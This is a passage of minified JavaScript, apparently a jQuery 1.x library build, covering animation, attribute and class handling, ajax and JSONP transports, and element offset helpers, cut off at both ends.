e?e?this.show():this.hide():this.each(function(){Fe(this)?fe(this).show():fe(this).hide()})}}),fe.Tween=P,P.prototype={constructor:P,init:function(e,t,n,i,o,a){this.elem=e,this.prop=n,this.easing=o||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=a||(fe.cssNumber[n]?"":"px")},cur:function(){var e=P.propHooks[this.prop];return e&&e.get?e.get(this):P.propHooks._default.get(this)},run:function(e){var t,n=P.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):P.propHooks._default.set(this),this}},P.prototype.init.prototype=P.prototype,P.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},P.propHooks.scrollTop=P.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=P.prototype.init,fe.fx.step={};var It,Ot,Rt=/^(?:toggle|show|hide)$/,kt=/queueHooks$/;fe.Animation=fe.extend(Y,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return h(n.elem,e,Ae.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(we);for(var n,i=0,o=e.length;i<o;i++)n=e[i],Y.tweeners[n]=Y.tweeners[n]||[],Y.tweeners[n].unshift(t)},prefilters:[H],prefilter:function(e,t){t?Y.prefilters.unshift(e):Y.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return i.duration=fe.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in fe.fx.speeds?fe.fx.speeds[i.duration]:fe.fx.speeds._default,null!=i.queue&&i.queue!==!0||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Fe).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=fe.isEmptyObject(e),a=fe.speed(t,n,i),r=function(){var t=Y(this,fe.extend({},e),a);(o||fe._data(this,"finish"))&&t.stop(!0)};return r.finish=r,o||a.queue===!1?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",a=fe.timers,r=fe._data(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&kt.test(o)&&i(r[o]);for(o=a.length;o--;)a[o].elem!==this||null!=e&&a[o].queue!==e||(a[o].anim.stop(n),t=!1,a.splice(o,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=fe._data(this),i=n[e+"queue"],o=n[e+"queueHooks"],a=fe.timers,r=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=a.length;t--;)a[t].elem===this&&a[t].queue===e&&(a[t].anim.stop(!0),a.splice(t,1));for(t=0;t<r;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(B(t,!0),e,i,o)}}),fe.each({slideDown:B("show"),slideUp:B("hide"),slideToggle:B("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=fe.timers,n=0;for(It=fe.now();n<t.length;n++)e=t[n],e()||t[n]!==e||t.splice(n--,1);t.length||fe.fx.stop(),It=void 0},fe.fx.timer=function(e){fe.timers.push(e),e()?fe.fx.start():fe.timers.pop()},fe.fx.interval=13,fe.fx.start=function(){Ot||(Ot=e.setInterval(fe.fx.tick,fe.fx.interval))},fe.fx.stop=function(){e.clearInterval(Ot),Ot=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e,t=ie.createElement("input"),n=ie.createElement("div"),i=ie.createElement("select"),o=i.appendChild(ie.createElement("option"));n=ie.createElement("div"),n.setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),e=n.getElementsByTagName("a")[0],e.style.cssText="top:1px",ue.getSetAttribute="t"!==n.className,ue.style=/top/.test(e.getAttribute("style")),ue.hrefNormalized="/a"===e.getAttribute("href"),ue.checkOn=!!t.value,ue.optSelected=o.selected,ue.enctype=!!ie.createElement("form").enctype,i.disabled=!0,ue.optDisabled=!o.disabled,t=ie.createElement("input"),t.setAttribute("value",""),ue.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),ue.radioValue="t"===t.value}();var wt=/\r/g,Kt=/[\x20\t\r\n\f]+/g;fe.fn.extend({val:function(e){var t,n,i,o=this[0];{if(arguments.length)return i=fe.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,fe(this).val()):e,null==o?o="":"number"==typeof o?o+="":fe.isArray(o)&&(o=fe.map(o,function(e){return null==e?"":e+""})),t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))});if(o)return t=fe.valHooks[o.type]||fe.valHooks[o.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:(n=o.value,"string"==typeof n?n.replace(wt,""):null==n?"":n)}}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:fe.trim(fe.text(e)).replace(Kt," ")}},select:{get:function(e){for(var t,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type||o<0,r=a?null:[],s=a?o+1:i.length,l=o<0?s:a?o:0;l<s;l++)if(n=i[l],(n.selected||l===o)&&(ue.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!fe.nodeName(n.parentNode,"optgroup"))){if(t=fe(n).val(),a)return t;r.push(t)}return r},set:function(e,t){for(var n,i,o=e.options,a=fe.makeArray(t),r=o.length;r--;)if(i=o[r],fe.inArray(fe.valHooks.option.get(i),a)>-1)try{i.selected=n=!0}catch(e){i.scrollHeight}else i.selected=!1;return n||(e.selectedIndex=-1),o}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){if(fe.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>-1}},ue.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var xt,St,Lt=fe.expr.attrHandle,Nt=/^(?:checked|selected)$/i,Mt=ue.getSetAttribute,At=ue.input;fe.fn.extend({attr:function(e,t){return Be(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return"undefined"==typeof e.getAttribute?fe.prop(e,t,n):(1===a&&fe.isXMLDoc(e)||(t=t.toLowerCase(),o=fe.attrHooks[t]||(fe.expr.match.bool.test(t)?St:xt)),void 0!==n?null===n?void fe.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:(i=fe.find.attr(e,t),null==i?void 0:i))},attrHooks:{type:{set:function(e,t){if(!ue.radioValue&&"radio"===t&&fe.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i,o=0,a=t&&t.match(we);if(a&&1===e.nodeType)for(;n=a[o++];)i=fe.propFix[n]||n,fe.expr.match.bool.test(n)?At&&Mt||!Nt.test(n)?e[i]=!1:e[fe.camelCase("default-"+n)]=e[i]=!1:fe.attr(e,n,""),e.removeAttribute(Mt?n:i)}}),St={set:function(e,t,n){return t===!1?fe.removeAttr(e,n):At&&Mt||!Nt.test(n)?e.setAttribute(!Mt&&fe.propFix[n]||n,n):e[fe.camelCase("default-"+n)]=e[n]=!0,n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Lt[t]||fe.find.attr;At&&Mt||!Nt.test(t)?Lt[t]=function(e,t,i){var o,a;return i||(a=Lt[t],Lt[t]=o,o=null!=n(e,t,i)?t.toLowerCase():null,Lt[t]=a),o}:Lt[t]=function(e,t,n){if(!n)return e[fe.camelCase("default-"+t)]?t.toLowerCase():null}}),At&&Mt||(fe.attrHooks.value={set:function(e,t,n){return fe.nodeName(e,"input")?void(e.defaultValue=t):xt&&xt.set(e,t,n)}}),Mt||(xt={set:function(e,t,n){var i=e.getAttributeNode(n);if(i||e.setAttributeNode(i=e.ownerDocument.createAttribute(n)),i.value=t+="","value"===n||t===e.getAttribute(n))return t}},Lt.id=Lt.name=Lt.coords=function(e,t,n){var i;if(!n)return(i=e.getAttributeNode(t))&&""!==i.value?i.value:null},fe.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:xt.set},fe.attrHooks.contenteditable={set:function(e,t,n){xt.set(e,""!==t&&t,n)}},fe.each(["width","height"],function(e,t){fe.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),ue.style||(fe.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Pt=/^(?:input|select|textarea|button|object)$/i,Ft=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return Be(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return e=fe.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),fe.extend({prop:function(e,t,n){var i,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,o=fe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):Pt.test(e.nodeName)||Ft.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),ue.hrefNormalized||fe.each(["href","src"],function(e,t){fe.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),ue.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),ue.enctype||(fe.propFix.enctype="encoding");var Bt=/[\t\r\n\f]/g;fe.fn.extend({addClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,q(this)))});if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)i.indexOf(" "+a+" ")<0&&(i+=a+" ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},removeClass:function(e){var t,n,i,o,a,r,s,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[l++];)if(o=q(n),i=1===n.nodeType&&(" "+o+" ").replace(Bt," ")){for(r=0;a=t[r++];)for(;i.indexOf(" "+a+" ")>-1;)i=i.replace(" "+a+" "," ");s=fe.trim(i),o!==s&&fe.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,q(this),t),t)}):this.each(function(){var t,i,o,a;if("string"===n)for(i=0,o=fe(this),a=e.match(we)||[];t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||(t=q(this),t&&fe._data(this,"__className__",t),fe.attr(this,"class",t||e===!1?"":fe._data(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+q(n)+" ").replace(Bt," ").indexOf(t)>-1)return!0;return!1}}),fe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var $t=e.location,Ht=fe.now(),jt=/\?/,Yt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;fe.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,i=null,o=fe.trim(t+"");return o&&!fe.trim(o.replace(Yt,function(e,t,o,a){return n&&t&&(i=0),0===i?e:(n=o||t,i+=!a-!o,"")}))?Function("return "+o)():fe.error("Invalid JSON: "+t)},fe.parseXML=function(t){var n,i;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(i=new e.DOMParser,n=i.parseFromString(t,"text/xml")):(n=new e.ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var qt=/#.*$/,zt=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ut=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Vt=/^(?:GET|HEAD)$/,Xt=/^\/\//,Gt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Jt={},Zt={},Qt="*/".concat("*"),en=$t.href,tn=Gt.exec(en.toLowerCase())||[];fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:en,type:"GET",isLocal:Ut.test(tn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":fe.parseJSON,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,fe.ajaxSettings),t):U(fe.ajaxSettings,e)},ajaxPrefilter:z(Jt),ajaxTransport:z(Zt),ajax:function(t,n){function i(t,n,i,o){var a,u,T,E,y,b=n;2!==_&&(_=2,l&&e.clearTimeout(l),d=void 0,s=o||"",C.readyState=t>0?4:0,a=t>=200&&t<300||304===t,i&&(E=V(h,C,i)),E=X(h,E,C,a),a?(h.ifModified&&(y=C.getResponseHeader("Last-Modified"),y&&(fe.lastModified[r]=y),y=C.getResponseHeader("etag"),y&&(fe.etag[r]=y)),204===t||"HEAD"===h.type?b="nocontent":304===t?b="notmodified":(b=E.state,u=E.data,T=E.error,a=!T)):(T=b,!t&&b||(b="error",t<0&&(t=0))),C.status=t,C.statusText=(n||b)+"",a?m.resolveWith(f,[u,b,C]):m.rejectWith(f,[C,b,T]),C.statusCode(v),v=void 0,c&&p.trigger(a?"ajaxSuccess":"ajaxError",[C,h,a?u:T]),g.fireWith(f,[C,b]),c&&(p.trigger("ajaxComplete",[C,h]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,a,r,s,l,c,d,u,h=fe.ajaxSetup({},n),f=h.context||h,p=h.context&&(f.nodeType||f.jquery)?fe(f):fe.event,m=fe.Deferred(),g=fe.Callbacks("once memory"),v=h.statusCode||{},T={},E={},_=0,y="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===_){if(!u)for(u={};t=Wt.exec(s);)u[t[1].toLowerCase()]=t[2];t=u[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===_?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return _||(e=E[n]=E[n]||e,T[e]=t),this},overrideMimeType:function(e){return _||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(_<2)for(t in e)v[t]=[v[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||y;return d&&d.abort(t),i(0,t),this}};if(m.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,h.url=((t||h.url||en)+"").replace(qt,"").replace(Xt,tn[1]+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=fe.trim(h.dataType||"*").toLowerCase().match(we)||[""],null==h.crossDomain&&(o=Gt.exec(h.url.toLowerCase()),h.crossDomain=!(!o||o[1]===tn[1]&&o[2]===tn[2]&&(o[3]||("http:"===o[1]?"80":"443"))===(tn[3]||("http:"===tn[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=fe.param(h.data,h.traditional)),W(Jt,h,n,C),2===_)return C;c=fe.event&&h.global,c&&0===fe.active++&&fe.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Vt.test(h.type),r=h.url,h.hasContent||(h.data&&(r=h.url+=(jt.test(r)?"&":"?")+h.data,delete h.data),h.cache===!1&&(h.url=zt.test(r)?r.replace(zt,"$1_="+Ht++):r+(jt.test(r)?"&":"?")+"_="+Ht++)),h.ifModified&&(fe.lastModified[r]&&C.setRequestHeader("If-Modified-Since",fe.lastModified[r]),fe.etag[r]&&C.setRequestHeader("If-None-Match",fe.etag[r])),(h.data&&h.hasContent&&h.contentType!==!1||n.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Qt+"; q=0.01":""):h.accepts["*"]);for(a in h.headers)C.setRequestHeader(a,h.headers[a]);if(h.beforeSend&&(h.beforeSend.call(f,C,h)===!1||2===_))return C.abort();y="abort";for(a in{success:1,error:1,complete:1})C[a](h[a]);if(d=W(Zt,h,n,C)){if(C.readyState=1,c&&p.trigger("ajaxSend",[C,h]),2===_)return C;h.async&&h.timeout>0&&(l=e.setTimeout(function(){C.abort("timeout")},h.timeout));try{_=1,d.send(T,i)}catch(e){if(!(_<2))throw e;i(-1,e)}}else i(-1,"No Transport");return C},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,o){return fe.isFunction(n)&&(o=o||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:o,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},fe.fn.extend({wrapAll:function(e){if(fe.isFunction(e))return this.each(function(t){fe(this).wrapAll(e.call(this,t))});if(this[0]){var t=fe(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){fe.nodeName(this,"body")||fe(this).replaceWith(this.childNodes)}).end()}}),fe.expr.filters.hidden=function(e){return ue.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:J(e)},fe.expr.filters.visible=function(e){return!fe.expr.filters.hidden(e)};var nn=/%20/g,on=/\[\]$/,an=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,sn=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],o=function(e,t){t=fe.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=fe.ajaxSettings&&fe.ajaxSettings.traditional),fe.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){o(this.name,this.value)});else for(n in e)Z(n,e[n],t,o);return i.join("&").replace(nn,"+")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&sn.test(this.nodeName)&&!rn.test(e)&&(this.checked||!$e.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:fe.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace(an,"\r\n")}}):{name:t.name,value:n.replace(an,"\r\n")}}).get()}}),fe.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?ee():ie.documentMode>8?Q():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Q()||ee()}:Q;var ln=0,cn={},dn=fe.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in cn)cn[e](void 0,!0)}),ue.cors=!!dn&&"withCredentials"in dn,dn=ue.ajax=!!dn,dn&&fe.ajaxTransport(function(t){if(!t.crossDomain||ue.cors){var n;return{send:function(i,o){var a,r=t.xhr(),s=++ln;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)r[a]=t.xhrFields[a];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)void 0!==i[a]&&r.setRequestHeader(a,i[a]+"");r.send(t.hasContent&&t.data||null),n=function(e,i){var a,l,c;if(n&&(i||4===r.readyState))if(delete cn[s],n=void 0,r.onreadystatechange=fe.noop,i)4!==r.readyState&&r.abort();else{c={},a=r.status,"string"==typeof r.responseText&&(c.text=r.responseText);try{l=r.statusText}catch(e){l=""}a||!t.isLocal||t.crossDomain?1223===a&&(a=204):a=c.text?200:404}c&&o(a,l,c,r.getAllResponseHeaders())},t.async?4===r.readyState?e.setTimeout(n):r.onreadystatechange=cn[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=ie.head||fe("head")[0]||ie.documentElement;return{send:function(i,o){t=ie.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var un=[],hn=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=un.pop()||fe.expando+"_"+Ht++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var o,a,r,s=t.jsonp!==!1&&(hn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&hn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(hn,"$1"+o):t.jsonp!==!1&&(t.url+=(jt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||fe.error(o+" was not called"),r[0]},t.dataTypes[0]="json",a=e[o],e[o]=function(){r=arguments},i.always(function(){void 0===a?fe(e).removeProp(o):e[o]=a,t[o]&&(t.jsonpCallback=n.jsonpCallback,un.push(o)),r&&fe.isFunction(a)&&a(r[0]),r=a=void 0}),"script"}),fe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||ie;var i=Ce.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=v([e],t,o),o&&o.length&&fe(o).remove(),fe.merge([],i.childNodes))};var fn=fe.fn.load;fe.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,a,r=this,s=e.indexOf(" ");return s>-1&&(i=fe.trim(e.slice(s,e.length)),e=e.slice(0,s)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),r.length>0&&fe.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){a=arguments,r.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){r.each(function(){n.apply(this,a||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.filters.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,o,a,r,s,l,c,d=fe.css(e,"position"),u=fe(e),h={};"static"===d&&(e.style.position="relative"),s=u.offset(),a=fe.css(e,"top"),l=fe.css(e,"left"),c=("absolute"===d||"fixed"===d)&&fe.inArray("auto",[a,l])>-1,c?(i=u.position(),r=i.top,o=i.left):(r=parseFloat(a)||0,o=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},s))),null!=t.top&&(h.top=t.top-s.top+r),null!=t.left&&(h.left=t.left-s.left+o),"using"in t?t.using.call(e,h):u.css(h)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},o=this[0],a=o&&o.ownerDocument;if(a)return t=a.documentElement,fe.contains(t,o)?("undefined"!=typeof o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=te(a),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===fe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),fe.nodeName(e[0],"html")||(n=e.offset()),n.top+=fe.css(e[0],"borderTopWidth",!0),n.left+=fe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-fe.css(i,"marginTop",!0),left:t.left-n.left-fe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!fe.nodeName(e,"html")&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||ft})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);fe.fn[e]=function(i){return Be(this,function(e,i,o){var a=te(e);return void 0===o?a?t in a?a[t]:a.document.documentElement[i]:e[i]:void(a?a.scrollTo(n?fe(a).scrollLeft():o,n?o:fe(a).scrollTop()):e[i]=o)},e,i,arguments.length,null)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=x(ue.pixelPosition,function(e,n){if(n)return n=mt(e,t),ut.test(n)?fe(e).position()[t]+"px":n})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),r=n||(i===!0||o===!0?"margin":"border");return Be(this,function(t,n,i){var o;return 